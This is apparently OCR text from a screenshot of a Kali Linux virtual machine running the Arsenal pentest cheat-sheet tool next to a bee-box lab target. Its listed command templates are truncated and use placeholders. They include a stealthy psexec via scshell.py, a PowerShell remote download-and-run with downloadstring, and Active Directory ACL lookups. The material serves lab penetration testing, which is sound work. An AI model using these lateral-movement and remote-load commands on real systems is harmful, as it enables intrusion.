 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware... bee-box v1.6
1 2 3 4 4:15
kali@kali: ~/arsenal
File Actions Edit View Help
List global variable
>show
>
> [L] Loc I... Ars ... List global variable >show
[L] Loc I... Ars ... Clear all global v ... >clear
[L] Loc I... Ars ... Set commons global ... >set LHOST=<LHOST> LPORT=<LPORT> RHOST=<RHOST> R ...
[L] Loc I... Ars ... Set user and password >set user=<user> password=<password>
[L] Loc I... Ars ... Set ip global vari ... >set ip=<ip>
[L] Loc I... Ars ... Set wordlist >set wordlist=<wordlist>
[L] Loc I... Ars ... Set custom global ... >set <GLOBALVAR>=<value>
[L] Loc I... Ars ... Exit >exit
[L] Rem A ... SCS ... stealty psexec python3 scshell.py -service-name <service-name|d ...
[W] Rem R ... pow ... load from remote (new-object system.net.webclient).downloadstring ...
[W] Rem R ... pow ... Set alternative cr ... $passwd = ConvertTo-SecureString "<password>" -A ...
[W] Rem R ... pow ... Get User from SID ConvertFrom-SID <sid>
[W] Rem R ... pow ... Find user ACL Get-ObjectAcl -Identity <user> -ResolveGUIDs | F ...
> 1 / 1059 /home/kali/arsenal/arsenal/data/cheats/arsenal.md
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
EUR/KRW
+0.39%
검색
가 한
오후 5:15
2024-10-17